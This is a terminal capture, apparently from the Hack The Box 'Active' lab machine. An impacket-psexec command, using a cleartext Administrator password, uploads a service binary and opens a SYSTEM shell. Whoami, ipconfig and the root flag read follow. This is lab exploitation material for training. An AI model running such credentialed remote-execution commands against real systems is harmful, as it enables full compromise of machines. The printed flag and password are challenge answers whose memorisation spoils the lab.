 kali@kali:~/htb/active/loot$ impacket-psexec 'active.htb'/'Administrator':'Ticketmaster1968'@'active.htb'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ykKfCoJx.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service GaDv on active.htb.....
[*] Starting service GaDv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::79f9:26e5:c9d:8dd7
   Link-local IPv6 Address . . . . . : fe80::79f9:26e5:c9d:8dd7%11
   IPv4 Address. . . . . . . . . . . : 10.129.230.20
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%11
                                       10.129.0.1

Tunnel adapter isatap..htb:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb

C:\Windows\system32> type \users\administrator\desktop\root.txt
8e06a51762cb7e953a42c7ef52ab870e

C:\Windows\system32>